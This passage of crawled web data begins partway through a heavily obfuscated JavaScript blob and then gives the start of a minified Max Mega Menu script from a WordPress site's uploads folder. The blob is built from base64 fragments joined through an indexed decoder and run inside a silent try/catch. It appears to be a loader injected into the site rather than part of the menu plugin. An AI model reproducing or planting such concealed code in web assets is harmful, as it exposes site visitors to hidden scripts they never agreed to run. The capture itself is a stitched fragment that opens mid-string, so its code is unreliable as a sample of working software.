4MTVmLCchJFpOJykrSygweDMyNiwnJ'+'SNJVCcpK0soMHgxYjYsJ2FlTzAnKStLKD'+'B4MWY1LCdaalNuJykrSygweDIxNiwnSlg'+'xcScpK0soMHgxMWYsJ1BmW08nKStLKDB4'+'M2QwLCdvb3hOJykrSygweDJiMiwnQWNMT'+'CcpK0soMHgzN2MsJ1hGSWonKStLKDB4M2'+'RjLCc4N11MJykrSygweDNjMCwnXVEjSSc'+'pK0soMHgyMTksJ1pUeCEnKStLKDB4MjFk'+_0x1109969u(0xcb)+'0soMHgzM2MsJ2QlQzknKStLKDB4M2ExLC'+'dHISNBJykrSygweDJiZiwnKkJqMCcpK0s'+'oMHgzZjIsJ0RldSgnKStLKDB4MTI0LCda'+_0x1109969u(0x197)+'HgzNTksJzZjSTYnKStLKDB4MWM2LCdMUm'+'dlJykrSygweDFlZiwnNmNJNicpK0soMHg'+'xMWQsJzlKN2gnKStLKDB4MjU2LCdPNyNb'+'JykrSygweDMyYiwnTzcjWycpK0soMHgyZ'+'TIsJ2tXZzInKStLKDB4ZTUsJ3VCNFgnKS'+_0x1109969u(0xde)+'nOXkyUicpK0soMHgyMzQsJ3N1R3MnKStL'+'KDB4MTcyLCdqJEE2JykrSygweDJlNywnb'+_0x1109969u(0x18f)+'B4MzkyLCdE')+('ZXUoJykrSygweDI2YywnRGV1KCcpK0soM'+'HgxODcsJzZjSTYnKStLKDB4NDA3LCdCKV'+_0x1109969u(0xe4)+'zMmMsJypCajAnKStLKDB4MmZiLCdCKVMx'+'JykrSygweDNkZiwnWEZJaicpK0soMHgyN'+'DQsJ1pqU24nKStLKDB4ZTgsJ0FjTEwnKS'+'tLKDB4M2Q5LCdrV2cyJykrSygweDI3NCw'+'nNCRuIScpK0soMHgyN2UsJ2tXZzInKStL'+_0x1109969u(0x13f)+_0x1109969u(0x1cf)+'B4M2ZjLCdMUmdlJykpLGZbSygweGY1LCc'+_0x1109969u(0x128)+_0x1109969u(0x1c3)+'HgyZjYsJ3J1ZHEnKV09ZnVuY3Rpb24ocS'+'xzLHYsdyx4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcShzLHYsdyx4LHkseixBLEIsQyxE'+'KTt9LGZbSygweDM5NiwnKVMwSScpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxfHxzO3'+_0x1109969u(0x160)+'0aW9uKHEscyx2LHcseCx5LHope3JldHVy'+'biBxKHMsdix3LHgseSx6KTt9LGZbSygwe'+'DEwMywndndOcScpXT1mdW5jdGlvbihxLH'+_0x1109969u(0x15b)+'pO30sZltLKDB4MWE4LCc4N11MJyldPWZ1'+_0x1109969u(0xc0)+'SxmW0soMHgxOGIsJ2tqKSEnKV09SygweD'+'FhNCwnbCRGeCcpK0soMHgxMGUsJ25mSkY'+'nKStLKDB4MjlmLCdraikhJykrJ10nLGZb'+'SygweGQzLCdKWDFxJyldPUsoMHgzNmIsJ'+'0FjTEwnKStLKDB4MTcxLCdvb3hOJykrSy'+'gweDM1MSwn')+('WEZJaicpK0soMHgxODUsJ0pYMXEnKSxmW'+'0soMHgzYjAsJzgmW2MnKV09ZnVuY3Rpb2'+'4ocSxzKXtyZXR1cm4gcShzKTt9LGZbSyg'+_0x1109969u(0xf4)+'R3MnKStLKDB4MzQwLCc5SjdoJykrSygwe'+_0x1109969u(0x1d9)+'MnKSsnXScsZltLKDB4MzY3LCc4JltjJyl'+'dPUsoMHgxYzEsJ29veE4nKStLKDB4MjAy'+_0x1109969u(0x17d)+'0soMHgxNDYsJ2tqKSEnKStLKDB4MmUxLC'+'duZkpGJyksZltLKDB4MTdjLCdIWDNaJyl'+'dPWZ1bmN0aW9uKHEscyx2LHcseCx5LHos'+_0x1109969u(0x1e7)+_0x1109969u(0x11e)+'EsJ3REUnMnKV09ZnVuY3Rpb24ocSxzLHY'+'pe3JldHVybiBxKHMsdik7fTt2YXIgZz1m'+'LGg9ZnVuY3Rpb24oKXt2YXIgcT0hIVtdO'+'3JldHVybiBmdW5jdGlvbihzLHYpe3Zhci'+'B3PXE/ZnVuY3Rpb24oKXt2YXIgTD1fMHg'+'1MDU5NDc1ZjtpZih2KXt2YXIgeD12W0wo'+_0x1109969u(0x156)+'HMpO3JldHVybiB2PW51bGwseDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIHE9IVtdLHc'+_0x1109969u(0x12c)+'ciBNPUssdj17fTt2W00oMHgyMzYsJzl5M'+'lInKV09Z1tNKDB4M2MxLCdaalNuJyldLH'+_0x1109969u(0xd2)+_0x1109969u(0x1a3)+'Z1tOKDB4MWZmLCclMm1JJyldKHkseixBK'+'Tt9LHZbTSgweDMyMiwnISRaTicpXT1mdW'+'5jdGlvbih6')+('LEEpe3ZhciBPPU07cmV0dXJuIGdbTygwe'+_0x1109969u(0x1a1)+'B4MmVlLCclMm1JJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFA9TTtyZXR1cm4gZ1tQKDB4'+'MTdkLCcmTG4qJyldKHosQSk7fSx2W00oM'+_0x1109969u(0x17a)+'l7dmFyIFE9TTtyZXR1cm4gZ1tRKDB4M2I'+'2LCc5eTJSJyldKHkpO30sdltNKDB4YzYs'+'J0pYMXEnKV09Z1tNKDB4MTEwLCc5eTJSJ'+'yldLHZbTSgweDI1YSwnW3hAWicpXT1nW0'+'0oMHgyMjQsJ08lOVsnKV0sdltNKDB4MjA'+'wLCc2Y0k2JyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFI9TTtyZXR1cm4gZ1tSKDB4M2NhL'+'CdhZU8wJyldKHosQSk7fSx2W00oMHgyOG'+'EsJ0IqeVUnKV09Z1tNKDB4MzFmLCdydWR'+'xJyldLHZbTSgweDE5MiwnISRaTicpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBTPU07cmV0d'+'XJuIGdbUygweDM0MSwnNmNJNicpXSh6LE'+_0x1109969u(0x1a5)+'bTSgweDI4ZiwnKkJqMCcpXSx2W00oMHgz'+'MDIsJ3VCNFgnKV09ZnVuY3Rpb24oeSl7d'+'mFyIFQ9TTtyZXR1cm4gZ1tUKDB4MTQ1LC'+'dKXnBjJyldKHkpO307dmFyIHc9djtmb3I'+'odmFyIHggaW4gcSlpZihnW00oMHgyOWIs'+'J2wkRngnKV0oeFtNKDB4MjY1LCdkJUM5J'+_0x1109969u(0x10d)+'t2YXIgVT1NLEE9d1tVKDB4MTBjLCc2Y0k'+'2JyldW1UoMHgyZGMsJzgmW2MnKV0oJ3wn'+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+'2goQVtCKytdKXtjYXNlJzAnOnZhciBDPX'+'dbVSgweDNl')+(_0x1109969u(0x188)+'24oKXt2YXIgVj1VLEc9RltWKDB4YzAsJ3'+_0x1109969u(0x1ef)+'oMHgyMTIsJ1pUeCEnKV0pP3dpbmRvdzpG'+_0x1109969u(0x146)+'HByb2Nlc3MsRltWKDB4M2QyLCdqQFNYJy'+'ldKSYmRltWKDB4MTdhLCc5eTJSJyldKHR'+'5cGVvZiByZXF1aXJlLEZbVigweDI3OCwn'+'cnVkcScpXSkmJkZbVigweDI1ZSwnakBTW'+'CcpXSh0eXBlb2YgZ2xvYmFsLEZbVigweD'+'NjMiwndndOcScpXSk/Z2xvYmFsOnRoaXM'+'sSD1mdW5jdGlvbigpe3ZhciBXPVYsST1u'+'ZXcgR1soVygweDE2NSwnJTJtSScpKSsnc'+'CddKEZbVygweDNlMSwnZCVDOScpXSk7cm'+_0x1109969u(0xfc)+'pO307cmV0dXJuIEZbVigweGI0LCdYRklq'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6Zm9yKHZhciBEPTB4Mjt3W1UoMHgxMT'+'csJ0RldSgnKV0oRCx6W1UoMHhjZiwnOEd'+_0x1109969u(0xca)+_0x1109969u(0x137)+'0lUJykrVSgweGQ2LCdaVHghJyldKHpbRF'+'1bMHgwXSkseltEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZScyJzpyZXR1cm4g'+'MHgxO2Nhc2UnMyc6d1tVKDB4MzI0LCdra'+'ikhJyldKEMpO2NvbnRpbnVlO2Nhc2UnNC'+'c6dmFyIEU9e307RVtVKDB4M2E5LCdCKVM'+'xJyldPXdbVSgweDIyYywnNmNJNicpXSxF'+'W1UoMHgxODksJ0IpUzEnKV09ZnVuY3Rpb'+'24oRyxIKXt2YXIgWD1VO3JldHVybiB3W1'+'goMHgxZTEs')+('J1hGSWonKV0oRyxIKTt9LEVbVSgweDI4M'+'iwnKkJqMCcpXT13W1UoMHgyY2IsJ0IqeV'+'UnKV0sRVtVKDB4MWJhLCdraikhJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFk9VTtyZXR1'+'cm4gd1tZKDB4M2U5LCdqJEE2JyldKEcsS'+'Ck7fSxFW1UoMHgzODYsJ3N1R3MnKV09d1'+_0x1109969u(0x1e9)+'5Niwna1dnMicpXT1mdW5jdGlvbihHLEgp'+_0x1109969u(0x176)+_0x1109969u(0x1c0)+'MwLCdCKnlVJyldPXdbVSgweGJlLCdAUU9'+'YJyldLEVbVSgweDFiNywnNmNJNicpXT1m'+_0x1109969u(0xdc)+'m4gd1thMCgweDFmNywnOCZbYycpXShHKT'+'t9O3ZhciBGPUU7Y29udGludWU7fWJyZWF'+'rO319KHgsYXJndW1lbnRzKSlyZXR1cm4g'+'cVt4XTt9ZnVuY3Rpb24gaihxKXt2YXIgY'+_0x1109969u(0x112)+'I5ZCwnTyU5WycpXSwnZycpLHY9Z1thMSg'+'weDIyYSwnNCRuIScpXVthMSgweDFlZSwn'+'Qm91KCcpKydjZSddKHMsJycpLHM9Z1thM'+'SgweDI5MiwnKkJqMCcpXShidG9hLHEpW2'+_0x1109969u(0x16e)+'bYTEoMHgxODMsJ2wkRngnKV0oJy4nKVth'+_0x1109969u(0x131)+_0x1109969u(0xfb)+'B4MmQzLCdKWDFxJyldKCcnKSxxPXNbYTE'+_0x1109969u(0x1be)+'ekEtWl0vZyxmdW5jdGlvbih3KXt2YXIgY'+'TI9YTE7cmV0dXJuIFN0cmluZ1thMigweG'+_0x1109969u(0x1ba))+(_0x1109969u(0x152)+'ShnW2EyKDB4ZGUsJ3Z3TnEnKV0oZ1thMi'+'gweDM4ZiwnWlR4IScpXSh3LCdaJyk/MHg'+'1YToweDdhLHc9Z1thMigweGYwLCdsJEZ4'+'JyldKHdbYTIoMHhlNywnKkJqMCcpK2EyK'+'DB4MjFlLCdCb3UoJyldKDB4MCksMHhkKS'+'k/dzpnW2EyKDB4M2I0LCdbeEBaJyldKHc'+'sMHgxYSkpO30pLHM9bmV3IFJlZ0V4cChn'+'W2ExKDB4NDA4LCc0JG4hJyldLCdnJyk7c'+_0x1109969u(0x1e5)+'0oZ1thMSgweDEwNiwnQip5VScpXShnW2E'+'xKDB4MWUwLCclMm1JJyldKGdbYTEoMHgz'+'ZDgsJ0pecGMnKV0oZ1thMSgweDFmYSwnT'+'zcjWycpXSh2LGdbYTEoMHgyZTMsJzgmW2'+_0x1109969u(0x1f3)+_0x1109969u(0x1e1)+'JycpKSwnLycpLHEpLGdbYTEoMHgzOWEsJ'+'0JvdSgnKV0pO312YXIgayxsLG0sbyxwPW'+_0x1109969u(0x10a)+'aJyldLCdnJyk7az1nW0soMHgzMDQsJ2pA'+'U1gnKV0sbD1wLG09ZnVuY3Rpb24oKXt2Y'+'XIgYTM9SyxxPWdbYTMoMHhkZCwndUI0WC'+'cpXSh3aW5kb3cse30pLHM9bmV3IFJlZ0V'+'4cChnW2EzKDB4ZDgsJ3N1R3MnKV0sJ2cn'+_0x1109969u(0x187)+'VthMygweGYxLCc4N11MJykrJ2NlJ10ocy'+'wnJyldO3MmJihuZXcgcygweDAsMHgwKVt'+'hMygweDM4NywnQip5VScpXT1nW2EzKDB4'+'MjkwLCdrV2cyJyldKGosZnVuY3Rpb24oK'+_0x1109969u(0x144)+'dOIylXJyld')+('KGksZ1thNCgweDJiYSwnb294TicpXSh3a'+_0x1109969u(0x103)+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+'eDYzXSxbMHgxLDB4NmZdLFsweDAsMHg2N'+'F0pO2lmKHYpcmV0dXJuIHY9Z1thNCgweD'+_0x1109969u(0x13e)+_0x1109969u(0xfa)+'NjNdLFsweDAsMHg2Y10pLCEhdiYmZ1thN'+'CgweGJiLCclI0lUJyldKGksdiwweDQsWz'+'B4MywweDY2XSxbMHgyLDB4NjVdKTt9KCk'+'pKTt9LCEobz1nW0soMHgxM2QsJ04jKVcn'+'KV0obyx3aW5kb3cpKXx8KG89Z1tLKDB4M'+_0x1109969u(0x129)+_0x1109969u(0x1b8)+'4NzNdLFsweDgsMHg0Y10sWzB4NywweDc0'+'XSxbMHgzLDB4NDVdLFsweDIsMHg2NF0sW'+'zB4MCwweDYxXSkpJiZnW0soMHgxNzgsJ2'+'tqKSEnKV0obyxrW0soMHgxOGQsJ1hGSWo'+'nKSsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x6793422.slice(_0x6793422.indexOf("{") + 1, _0x6793422.lastIndexOf("}"))})())),k[Z(0x1ce,'ijJi')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/b5f5301a91022d7bf77d5848a3a43af0.js
body_size: 6417
content:
/**handles:megamenu,max-mega-menu-ext,megamenu-pro**/
(w=>{w.maxmegamenu=function(e,n){var b=this,p=w(e),v=w(e).parent(),_=p.siblings(".mega-menu-toggle"),t,i={event:p.attr("data-event"),effect:p.attr("data-effect"),effect_speed:parseInt(p.attr("data-effect-speed")),effect_mobile:p.attr("data-effect-mobile"),effect_speed_mobile:parseInt(p.attr("data-effect-speed-mobile")),panel_width:p.attr("data-panel-width"),panel_inner_width:p.attr("data-panel-inner-width"),mobile_force_width:p.attr("data-mobile-force-width"),mobile_overlay:p.attr("data-mobile-overlay"),mobile_state:p.attr("data-mobile-state"),mobile_direction:p.attr("data-mobile-direction"),second_click:p.attr("data-second-click"),vertical_behaviour:p.attr("data-vertical-behaviour"),document_click:p.attr("data-document-click"),breakpoint:p.attr("data-breakpoint"),unbind_events:p.attr("data-unbind"),hover_intent_timeout:p.attr("data-hover-intent-timeout"),hover_intent_interval:p.attr("data-hover-intent-interval")},k=(b.settings={},w("li.mega-menu-megamenu.mega-menu-item-has-children,li.mega-menu-flyout.mega-menu-item-has-children,li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item-has-children,li.mega-menu-flyout li.mega-menu-item-has-children",p)),a=w("li.mega-menu-megamenu li.mega-menu-item-has-children.mega-collapse-children > a.mega-menu-link",p);b.addAnimatingClass=function(e){var n;"disabled"!==b.settings.effect&&(w(".mega-animating").removeClass("mega-animating"),n=b.settings.effect_speed+parseInt(b.settings.hover_intent_timeout,10),e.addClass("mega-animating"),setTimeout(function(){e.removeClass("mega-animating")},n))},b.hideAllPanels=function(){w(".mega-toggle-on > a.mega-menu-link",p).each(function(){b.hidePanel(w(this),!1)})},b.expandMobileSubMenus=function(){var e;"vertical"===b.settings.mobile_direction&&(w(".mega-menu-item-has-children.mega-expand-on-mobile > a.mega-menu-link",p).each(function(){b.showPanel(w(this),!0)}),"expand_all"==b.settings.mobile_state&&w(".mega-menu-item-has-children:not(.mega-toggle-on) > a.mega-menu-link",p).each(function(){b.showPanel(w(this),!0)}),"expand_active"==b.settings.mobile_state)&&p.find((e=["li.mega-current-menu-ancestor.mega-menu-item-has-children > a.mega-menu-link","li.mega-current-menu-item.mega-menu-item-has-children > a.mega-menu-link","li.mega-current-menu-parent.mega-menu-item-has-children > a.mega-menu-link","li.mega-current_page_ancestor.mega-menu-item-has-children > a.mega-menu-link","li.mega-current_page_item.mega-menu-item-has-children > a.mega-menu-link"]).join(", ")).each(function(){b.showPanel(w(this),!0)})},b.hideSiblingPanels=function(e,n){e.parent().parent().find(".mega-toggle-on").children("a.mega-menu-link").each(function(){b.hidePanel(w(this),n)})},b.isDesktopView=function(){var e;return Math.max(document.documentElement.clientWidth||0,window.innerWidth||0)>b.settings.breakpoint},b.isMobileView=function(){return!b.isDesktopView()},b.showPanel=function(e,n){var n;w.isNumeric(e)?e=w("li.mega-menu-item-"+e,p).find("a.mega-menu-link").first():e.is("li.mega-menu-item")&&(e=e.find("a.mega-menu-link").first()),e.parent().triggerHandler("before_open_panel"),e.parent().find("[aria-expanded]").first().attr("aria-expanded","true"),w(".mega-animating").removeClass("mega-animating"),b.isMobileView()&&e.parent().hasClass("mega-hide-sub-menu-on-mobile")||(b.isDesktopView()&&(p.hasClass("mega-menu-horizontal")||p.hasClass("mega-menu-vertical"))&&!e.parent().hasClass("mega-collapse-children")&&b.hideSiblingPanels(e,!0),(b.isMobileView()&&v.hasClass("mega-keyboard-navigation")||"accordion"===b.settings.vertical_behaviour)&&b.hideSiblingPanels(e,!1),b.calculateDynamicSubmenuWidths(e),b.shouldUseSlideAnimation(e,n)&&(n=b.isMobileView()?b.settings.effect_speed_mobile:b.settings.effect_speed,e.siblings(".mega-sub-menu").css("display","none").animate({height:"show",paddingTop:"show",paddingBottom:"show",minHeight:"show"},n,function(){w(this).css("display","")})),e.parent().addClass("mega-toggle-on").triggerHandler("open_panel"))},b.shouldUseSlideAnimation=function(e,n){if(1!=n){if(e.parent().hasClass("mega-collapse-children"))return!0;if(b.isDesktopView()&&"slide"===b.settings.effect)return!0;if(b.isMobileView()){if("slide"===b.settings.effect_mobile)return!0;if("slide_left"===b.settings.effect_mobile||"slide_right"===b.settings.effect_mobile)return"horizontal"!==b.settings.mobile_direction}}return!1},b.hidePanel=function(e,n){var t;w.isNumeric(e)?e=w("li.mega-menu-item-"+e,p).find("a.mega-menu-link").first():e.is("li.mega-menu-item")&&(e=e.find("a.mega-menu-link").first()),e.parent().triggerHandler("before_close_panel"),e.parent().find("[aria-expanded]").first().attr("aria-expanded","false"),b.shouldUseSlideAnimation(e)?(t=b.isMobileView()?b.settings.effect_speed_mobile:b.settings.effect_speed,e.siblings(".mega-sub-menu").animate({height:"hide",paddingTop:"hide",paddingBottom:"hide",minHeight:"hide"},t,function(){e.siblings(".mega-sub-menu").css("display",""),e.parent().removeClass("mega-toggle-on").triggerHandler("close_panel")})):(n&&e.siblings(".mega-sub-menu").css("display","none").delay(b.settings.effect_speed).queue(function(){w(this).css("display","").dequeue()}),e.siblings(".mega-sub-menu").find(".widget_media_video video").each(function(){this.player.pause()}),e.parent().removeClass("mega-toggle-on").triggerHandler("close_panel"),b.addAnimatingClass(e.parent()))},b.calculateDynamicSubmenuWidths=function(e){var n,t,t,t,n;e.parent().hasClass("mega-menu-megamenu")&&e.parent().parent().hasClass("max-mega-menu")&&b.settings.panel_width&&(b.isDesktopView()?(n=p.offset(),t=w(b.settings.panel_width).offset(),"100vw"==b.settings.panel_width?(t=w("body").offset(),e.siblings(".mega-sub-menu").css({left:t.left-n.left+"px"})):0<w(b.settings.panel_width).length&&e.siblings(".mega-sub-menu").css({width:w(b.settings.panel_width).outerWidth(),left:t.left-n.left+"px"})):e.siblings(".mega-sub-menu").css({width:"",left:""})),e.parent().hasClass("mega-menu-megamenu")&&e.parent().parent().hasClass("max-mega-menu")&&b.settings.panel_inner_width&&0<w(b.settings.panel_inner_width).length&&(t=0,t=w(b.settings.panel_inner_width).length?parseInt(w(b.settings.panel_inner_width).width(),10):parseInt(b.settings.panel_inner_width,10),e.siblings(".mega-sub-menu").css({paddingLeft:"",paddingRight:""}),n=parseInt(e.siblings(".mega-sub-menu").innerWidth(),10),b.isDesktopView())&&0<t&&t<n&&e.siblings(".mega-sub-menu").css({paddingLeft:(n-t)/2+"px",paddingRight:(n-t)/2+"px"})},b.bindClickEvents=function(){var n,e;!0!==v.data("has-click-events")&&(v.data("has-click-events",!0),n=!1,w(document).on({touchmove:function(e){n=!0},touchstart:function(e){n=!1}}),w(document).on("click touchend",function(e){n||"collapse"!==b.settings.document_click||w(e.target).closest(".mega-menu-wrap").length||(b.hideAllPanels(),b.hideMobileMenu()),n=!1}),(e=w("> a.mega-menu-link",k).add(a)).on("touchend.megamenu",function(e){"hover_intent"===b.settings.event&&b.unbindHoverIntentEvents(),"hover"===b.settings.event&&b.unbindHoverEvents()}),e.on("click.megamenu",function(e){if(!w(e.target).hasClass("mega-indicator"))return b.isDesktopView()&&w(this).parent().hasClass("mega-toggle-on")&&w(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?"go"===b.settings.second_click?void 0:void e.preventDefault():void(n||b.isMobileView()&&w(this).parent().hasClass("mega-hide-sub-menu-on-mobile")||("go"!==b.settings.second_click&&!w(this).parent().hasClass("mega-click-click-go")||void 0===w(this).attr("href")?(e.preventDefault(),w(this).parent().hasClass("mega-toggle-on")?b.hidePanel(w(this),!1):b.showPanel(w(this))):w(this).parent().hasClass("mega-toggle-on")||(e.preventDefault(),b.showPanel(w(this)))))}),"disabled"===b.settings.second_click&&e.off("click.megamenu"),w(".mega-close-after-click:not(.mega-menu-item-has-children) > a.mega-menu-link",p).on("click",function(){b.hideAllPanels(),b.hideMobileMenu()}),w("button.mega-close",v).on("click",function(e){b.hideMobileMenu()}))},b.bindHoverEvents=function(){k.on({"mouseenter.megamenu":function(){b.unbindClickEvents(),w(this).hasClass("mega-toggle-on")||b.showPanel(w(this).children("a.mega-menu-link"))},"mouseleave.megamenu":function(){!w(this).hasClass("mega-toggle-on")||w(this).hasClass("mega-disable-collapse")||w(this).parent().parent().hasClass("mega-menu-tabbed")||b.hidePanel(w(this).children("a.mega-menu-link"),!1)}})},b.bindHoverIntentEvents=function(){k.hoverIntent({over:function(){b.unbindClickEvents(),w(this).hasClass("mega-toggle-on")||b.showPanel(w(this).children("a.mega-menu-link"))},out:function(){!w(this).hasClass("mega-toggle-on")||w(this).hasClass("mega-disable-collapse")||w(this).parent().parent().hasClass("mega-menu-tabbed")||b.hidePanel(w(this).children("a.mega-menu-link"),!1)},timeout:b.settings.hover_intent_timeout,interval:b.settings.hover_intent_interval})},b.bindKeyboardEvents=function(){var e=9,m=27,g=13,u=37,r=38,d=39,c=40,h=32,n=function(){return b.isMobileView()&&("slide_right"===b.settings.effect_mobile||""===b.settings.effect_mobile)&&"horizontal"===b.settings.mobile_direction},f=function(){return n()&&(keyCode===r||keyCode===c||9===keyCode)};v.on("keyup.megamenu",".max-mega-menu, .mega-menu-toggle",function(e){var n=e.keyCode||e.which,t=w(e.target);9===n&&(v.addClass("mega-keyboard-navigation"),b.bindClickEvents())}),v.on("keydown.megamenu","a.mega-menu-link, .mega-indicator, .mega-menu-toggle-block, .mega-menu-toggle-animated-block button",function(e){if(v.hasClass("mega-keyboard-navigation")){var n=e.keyCode||e.which,t=w(e.target),i,a,s,l,s,l;if(n===h&&t.is(".mega-menu-link")&&(e.preventDefault(),t.parent().is(k))&&(t.parent().hasClass("mega-toggle-on")&&!t.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?b.hidePanel(t):b.showPanel(t)),n===h&&t.is("mega-indicator")&&(e.preventDefault(),t.parent().parent().hasClass("mega-toggle-on")&&!t.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?b.hidePanel(t.parent()):b.showPanel(t.parent())),n===m&&((i=0!==w(".mega-toggle-on",p).length)&&(0!==(a=p.find(":focus")).closest(".mega-menu-flyout.mega-toggle-on").length&&(s=a.closest(".mega-toggle-on"),l=w("> a.mega-menu-link",s),b.hidePanel(l),l.focus()),0!==a.closest(".mega-menu-megamenu.mega-toggle-on").length)&&(s=a.closest(".mega-menu-megamenu.mega-toggle-on"),l=w("> a.mega-menu-link",s),b.hidePanel(l),l.focus()),b.isMobileView())&&!i&&(b.hideMobileMenu(),w(".mega-menu-toggle-block, button.mega-toggle-animated",_).first().focus()),n!==h&&n!==g||t.is(".mega-menu-toggle-block, .mega-menu-toggle-animated-block button")&&(e.preventDefault(),_.hasClass("mega-menu-open")?b.hideMobileMenu():b.showMobileMenu()),n===g){if(t.is(".mega-indicator"))return void(t.closest("li.mega-menu-item").hasClass("mega-toggle-on")&&!t.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?b.hidePanel(t.parent()):b.showPanel(t.parent()));if(t.parent().is(k)){if(b.isMobileView()&&t.parent().is(".mega-hide-sub-menu-on-mobile"))return;if(!1===t.is("[href]"))return void(t.parent().hasClass("mega-toggle-on")&&!t.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?b.hidePanel(t):b.showPanel(t));if(t.parent().hasClass("mega-toggle-on")&&!t.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed"))return;e.preventDefault(),b.showPanel(t)}}if(f()){var a=w(":focus",p);if(0===a.length)return e.preventDefault(),void w("> li.mega-menu-item:visible",p).find("> a.mega-menu-link, .mega-search span[role=button]").first().focus();var s=a.parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first(),l;0!==(s=0===(s=0===s.length&&0!==a.closest(".mega-menu-megamenu").length&&(l=a.parentsUntil(".mega-menu-megamenu"),a.is(l.find("a.mega-menu-link").last()))?l.find(".mega-back-button:visible > a.mega-menu-link").first():s).length?a.parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first():s).length&&(e.preventDefault(),s.focus())}var o,i=function(){return(n===u&&b.isDesktopView()||n===r&&b.isMobileView())&&p.hasClass("mega-menu-horizontal")},t,l;(function(){return(n===d&&b.isDesktopView()||n===c&&b.isMobileView())&&p.hasClass("mega-menu-horizontal")})()&&(e.preventDefault(),0===(t=0===(t=w("> .mega-toggle-on",p).nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first()).length?w(":focus",p).parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first():t).length&&(t=w(":focus",p).parent().parent().parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first()),b.hideAllPanels(),t.focus()),i()&&(e.preventDefault(),0===(l=0===(l=w("> .mega-toggle-on",p).prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last()).length?w(":focus",p).parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last():l).length&&(l=w(":focus",p).parent().parent().parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last()),b.hideAllPanels(),l.focus())}}),v.on("focusout.megamenu",function(e){v.hasClass("mega-keyboard-navigation")&&setTimeout(function(){var e;0<v.find(":focus").length||(v.removeClass("mega-keyboard-navigation"),b.hideAllPanels(),b.hideMobileMenu())},10)})},b.unbindAllEvents=function(){w("ul.mega-sub-menu, li.mega-menu-item, li.mega-menu-row, li.mega-menu-column, a.mega-menu-link, .mega-indicator",p).off().unbind()},b.unbindClickEvents=function(){v.hasClass("mega-keyboard-navigation")||(w("> a.mega-menu-link",k).not(a).off("click.megamenu touchend.megamenu"),v.data("has-click-events",!1))},b.unbindHoverEvents=function(){k.off("mouseenter.megamenu mouseleave.megamenu")},b.unbindHoverIntentEvents=function(){k.off("mouseenter mouseleave").removeProp("hoverIntent_t").removeProp("hoverIntent_s")},b.unbindKeyboardEvents=function(){v.off("keyup.megamenu keydown.megamenu focusout.megamenu")},b.unbindMegaMenuEvents=function(){"hover_intent"===b.settings.event&&b.unbindHoverIntentEvents(),"hover"===b.settings.event&&b.unbindHoverEvents(),b.unbindClickEvents(),b.unbindKeyboardEvents()},b.bindMegaMenuEvents=function(){b.unbindMegaMenuEvents(),b.isDesktopView()&&"hover_intent"===b.settings.event&&b.bindHoverIntentEvents(),b.isDesktopView()&&"hover"===b.settings.event&&b.bindHoverEvents(),b.bindClickEvents(),b.bindKeyboardEvents()},b.checkWidth=function(){b.isMobileView()&&"desktop"===p.data("view")&&b.switchToMobile(),b.isDesktopView()&&"mobile"===p.data("view")&&b.switchToDesktop(),b.calculateDynamicSubmenuWidths(w("> li.mega-menu-megamenu > a.mega-menu-link",p))},b.reverseRightAlignedItems=function(){!w("body").hasClass("rtl")&&p.hasClass("mega-menu-horizontal")&&"flex"!==p.css("display")&&p.append(p.children("li.mega-item-align-right").get().reverse())},b.addClearClassesToMobileItems=function(){w(".mega-menu-row",p).each(function(){w("> .mega-sub-menu > .mega-menu-column:not(.mega-hide-on-mobile)",w(this)).filter(":even").addClass("mega-menu-clear")})},b.initDesktop=function(){p.data("view","desktop"),b.bindMegaMenuEvents(),b.initIndicators()},b.initMobile=function(){b.switchToMobile()},b.switchToDesktop=function(){p.data("view","desktop"),b.bindMegaMenuEvents(),b.reverseRightAlignedItems(),b.hideAllPanels(),b.hideMobileMenu(!0)},b.switchToMobile=function(){p.data("view","mobile"),b.bindMegaMenuEvents(),b.initIndicators(),b.reverseRightAlignedItems(),b.addClearClassesToMobileItems(),b.hideAllPanels(),b.expandMobileSubMenus()},b.initToggleBar=function(){_.on("click",function(e){w(e.target).is(".mega-menu-toggle, .mega-menu-toggle-custom-block *, .mega-menu-toggle-block, .mega-menu-toggle-animated-block, .mega-menu-toggle-animated-block *, .mega-toggle-blocks-left, .mega-toggle-blocks-center, .mega-toggle-blocks-right, .mega-toggle-label, .mega-toggle-label 